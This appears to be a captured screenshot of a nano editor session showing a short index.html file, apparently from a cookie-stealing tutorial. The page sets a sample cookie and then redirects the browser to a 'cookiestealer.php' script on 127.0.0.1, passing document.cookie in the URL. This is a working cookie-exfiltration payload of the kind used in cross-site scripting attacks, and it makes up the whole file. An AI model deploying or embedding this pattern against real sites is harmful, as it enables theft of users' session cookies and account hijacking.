 GNU nano 2.8.7 File: index.html
<html>
<body>
<script type="text/javascript">
document.cookie = "username=Null Byte";
</script>
<script type="text/javascript">
document.location='http://127.0.0.1/cookiestealer.php?c='+document.cookie;
</script>
</body>
</html>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line